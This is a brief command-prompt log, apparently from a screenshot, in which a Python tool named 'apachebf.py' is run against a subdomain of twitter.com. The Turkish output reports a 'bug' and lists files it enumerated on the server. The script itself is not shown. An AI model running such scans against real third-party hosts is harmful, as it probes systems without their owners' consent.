 C:\Windows\system32\cmd.exe
C:\Users\ \Desktop>python apachebf.py -s http://dasient.twitter.com
Bu Adreste bug var, otomatik denenmeye yonlendiriliyorsunuz
Key=dasient
{"dasient.css" 1 {type text/css} {length 630}}
Key=twitter
{"twitter.png" 1 {type image/png} {length 5296}}
Key=logo
{"logo.png" 1 {type image/png} {length 4078}}
Key=index
{"index.html" 1 {type text/html} {length 3091}}
Program gorevini yapti
C:\Users\ Desktop>